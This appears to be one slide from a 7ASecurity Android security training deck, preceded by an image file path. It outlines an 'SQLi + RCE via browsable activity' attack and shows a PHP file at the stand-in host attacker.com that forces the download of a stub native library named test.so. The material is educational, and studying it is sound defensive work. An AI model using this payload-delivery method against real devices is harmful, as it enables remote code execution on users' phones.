 Attack: SQLi + RCE via browsable activity
Attack Variant 2: Malicious website attack (works on Android < 6)
File 1:
http://attacker.com/a.php
Contents:
<?php
header("Content-Type: application/octet-stream");
header('Content-Disposition: attachment; filename="test.so"');
echo str_repeat('A', 40);
+ 7asecurity.com
7A
SECURITY